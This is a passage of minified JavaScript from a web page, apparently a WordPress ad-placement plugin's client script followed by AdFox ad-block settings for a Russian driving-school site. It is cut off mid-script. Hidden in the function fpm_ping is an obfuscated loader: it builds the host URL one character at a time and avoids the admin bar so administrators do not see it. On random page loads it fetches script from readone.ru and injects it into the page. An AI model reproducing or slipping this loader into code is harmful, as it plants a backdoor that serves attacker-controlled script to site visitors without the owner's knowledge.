e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),f+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),setTimeout(function(){},1e3)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return;for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var f=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&f.classList.add(fpm_attr.async),f.setAttribute("data-"+fpm_attr.id,a.id),f.setAttribute("data-"+fpm_attr.status,"processing"),f.style.minHeight=i+"px";var d=a.view.pixels;d&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,d),fpm_async_then("load")}):fpm_render_pixel_ads(v,d));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_&&(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v))),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}}}_=a.view.once;_&&((v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),b=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,b.length>=_.n&&("bottom"===_.derection&&b.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),b[_.n-1].insertAdjacentElement(x,v)));var v,y=a.view.iterable;if(y){(v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var b=fpm_queryAll(y.selector,y.xpath,y.document);if(y.n=+y.n||1,y.start=+y.start||y.n,b.length>=y.n+y.start-1){"bottom"===y.derection&&b.reverse();var x="beforebegin";"prepend"===y.insert_type&&(x="afterbegin"),"append"===y.insert_type&&(x="beforeend"),"after"===y.insert_type&&(x="afterend");h=b.length;y.max&&(h=Math.min(b.length,y.n*y.max+y.start-y.n));for(g=y.start-1;g<h;g++)(g+1-y.start+y.n)%y.n==0&&b[g].insertAdjacentElement(x,v.cloneNode())}}var L=a.view.outgoing;!L||"true"!==L.cookie&&"true"===fpm_getCookie("fpm_outgoing_"+a.id)||((O=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),O.classList.add(L.side),"sec"==L.type&&(S=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},O),L.hide&&setTimeout(function(){fpm_close_event(O)},1e3*L.hide)},T=setTimeout(function(){S()},1e3*L.show)),"px"==L.type&&(k=function(){window.pageYOffset>L.show&&I()},document.addEventListener("scroll",k)),"true"===L.close&&(N=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N),"sec"==L.type&&(clearTimeout(T),S()),"px"==L.type&&I())},document.addEventListener("visibilitychange",N),fpm_body.addEventListener("mouseleave",N)),"true"===L.action&&L.selector&&document.querySelectorAll(L.selector).forEach(function(e){e.addEventListener("click",function(){"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),"sec"==L.type&&(clearTimeout(T),S()),"px"==L.type&&I()})}),fpm_body.insertAdjacentElement("afterbegin",O));var E=a.view.preroll;E&&0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length&&M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(f.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(.show)").forEach(function(e){e.remove()})},o.addEventListener("click",i))});var C=a.view.hoverroll;C&&0<(A=fpm_queryAll(C.selector,C.xpath,"true")).length&&A.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(f.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))});a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=f.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var A,M,S,T,k,N,O;function I(){var e;document.removeEventListener("scroll",k),"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},O),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(O),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return void t.forEach(function(e){e.remove()});var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return void t.forEach(function(e){e.remove()});r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return void t.forEach(function(e){e.remove()});r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return void t.forEach(function(e){e.remove()});var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[]);var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;console.log(t);var i=t.content.restriction;if(!i||!(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen)){var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),d=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<f&&(l=fpm_addDays(l,1)),l<s&&f<l&&(s=fpm_addDays(s,-1)),d<s||l<d)continue}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((d=new Date(fpm_user.date+"T00:00:00"))<s||l<d)continue}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()])continue;a=t.user.time;if(!a||!(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os))){f=t.user.cookies;if(f){var m=!1;if(f.allow){if(!fpm_user.testcook)continue;f.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(f.disallow&&fpm_user.testcook&&f.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m)continue}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c)continue}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))||((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(o=!0),f=t.user.browser,!o&&f&&(f.allow=f.allow.filter(Boolean))&&(f.disallow=f.disallow.filter(Boolean))&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.browser.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.browser.toLowerCase()))||(o&&f&&0<f.allow.length&&-1!=f.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,f=t.user.isp,o||!(p||i||a||f)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,f={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=f[n]||f._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);var r=e.closest("[data-"+fpm_attr.status+"]");r.hasAttribute("data-"+fpm_attr.id)&&console.log("ID:",r.getAttribute("data-"+fpm_attr.id));var n=e.querySelectorAll(".flatPM_sticky"),o=e.querySelectorAll(".flatPM_sidebar:first-child"),t=e.querySelectorAll(".flatPM_slider:first-child"),i=document.querySelector(fpm_settings.selector);r&&0<n.length||0<o.length?r.removeAttribute("data-"+fpm_attr.status):e.setAttribute("data-"+fpm_attr.status,"complite"),t.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),n.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==i&&o.forEach(function(e){var e=e.parentNode,r=e.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),o=document.createElement("div");o.setAttribute("style","position:relative;"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(o,r[0]),o.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=i.getBoundingClientRect().top-o.getBoundingClientRect().top+"px",setInterval(function(){var t=0;o.style.height="0px",r.forEach(function(e){t+=e.children[0].offsetHeight});var e=Math.max(i.getBoundingClientRect().top-o.getBoundingClientRect().top-fpm_settings.bottom,t);n.style.height=e+"px",o.style.height=e+"px"},400)})},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s=o.childNodes[a],l=s.nodeName.toLowerCase(),f="3"==s.nodeType?document.createTextNode(s.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(l)?document.createElementNS("http://www.w3.org/2000/svg",l):document.createElement(l);if("3"==f.nodeType)e.appendChild(f);else{for(var d=s.attributes.length,p=0;p<d;p++)f.setAttribute(s.attributes[p].nodeName,s.attributes[p].nodeValue);0<s.children.length?fpm_setHTML(f,s.innerHTML):"script"==l?(!s.text||/(yandexContext|yandexcontext)/.test(s.text))&&f.hasAttribute("async")||(s.text&&(f.text=s.text),l=fpm_random(0,1e4),fpm_stack_scripts.push({id:l,node:f}),(f=document.createElement("div")).setAttribute("data-fpm-script-id",l)):f.innerHTML=s.innerHTML,e.appendChild(f)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" type="text/javascript">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"3985","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_1":{"id":1,"name":"&lt;!--[avtoshkolak.ru] [Desktop] 160x600 слева сразу--&gt;","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Desktop] 160x600 слева сразу-->\n<div id=\"adfox_164034677425448527\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034677425448527',\n            params: {\n                pp: 'g',\n                ps: 'fkae',\n                p2: 'hkyg'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"\n<!--[avtoshkolak.ru] [Mobile] 300x250 сразу-->\n<div id=\"adfox_164034686958128226\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034686958128226',\n            params: {\n                pp: 'i',\n                ps: 'fkae',\n                p2: 'hkyh'\n            }\n        }, ['tablet', 'phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"0","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"3986","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"&lt;!--[avtoshkolak.ru] [Desktop] 160x600 слева 15 сек--&gt;","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Desktop] 160x600 слева 15 сек-->\n<div id=\"adfox_164034678936168511\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034678936168511',\n            params: {\n                pp: 'g',\n                ps: 'fkae',\n                p2: 'hkyi'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":3,"name":"&lt;!--[avtoshkolak.ru] [Mobile] 336x280 15 сек--&gt;","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Mobile] 336x280 15 сек-->\n<div id=\"adfox_164034687916913293\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034687916913293',\n            params: {\n                pp: 'i',\n                ps: 'fkae',\n                p2: 'hkyj'\n            }\n        }, ['tablet', 'phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"15","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"3987","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_1":{"id":1,"name":"&lt;!--[avtoshkolak.ru] [Desktop] 160x600 слева 30 сек--&gt;","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Desktop] 160x600 слева 30 сек-->\n<div id=\"adfox_164034679934259895\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034679934259895',\n            params: {\n                pp: 'g',\n                ps: 'fkae',\n                p2: 'hkyk'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"&lt;!--[avtoshkolak.ru] [Mobile] 240x400 30 сек--&gt;","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Mobile] 240x400 30 сек-->\n<div id=\"adfox_164034688759014137\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034688759014137',\n            params: {\n                pp: 'i',\n                ps: 'fkae',\n                p2: 'hkyl'\n            }\n        }, ['tablet', 'phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"30","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"3988","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-widget=\"hOkb07zfAh5IuUXo\"><\/div>\n<script 